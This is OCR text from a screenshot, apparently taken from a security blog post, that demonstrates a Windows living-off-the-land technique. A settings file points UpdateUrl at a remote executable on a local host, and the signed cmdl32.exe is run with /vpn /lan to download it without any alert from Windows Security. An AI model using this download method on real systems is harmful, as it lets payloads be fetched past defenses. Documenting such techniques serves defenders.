 C:\Windows\System32\cmd.exe
[Settings]
UpdateUrl=http://192.168.122.1:8888/1.exe
C:\Users\w\Desktop\test>cmdl32 /vpn /lan %cd%\settings.txt
C:\Users\w\Desktop\test>
test
文件 主页 共享 查看
test
搜索"test"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
视频
音乐
OneDrive
此电脑
网络
settings 2021/11/5 11:33 文本文档
VPN4D1C.tmp 2021/11/5 11:34 TMP 文件
安全性概览
了解设备当前的安全性和运行情况并采取必要操作。
病毒和威胁防护
快速扫描到期
立即扫描
帐户保护
使用 Microsoft 帐户登录，以增强
安全性并获得其他好处。
登录
忽略
防火墙和网络保护
无需执行任何操作。
应用和浏览器控制
无需执行任何操作。
设备安全性
查看状态并管理硬件安全功能
设备性能和运行状况
无需执行任何操作。
^_^ Image From:
yangsirrr.github.io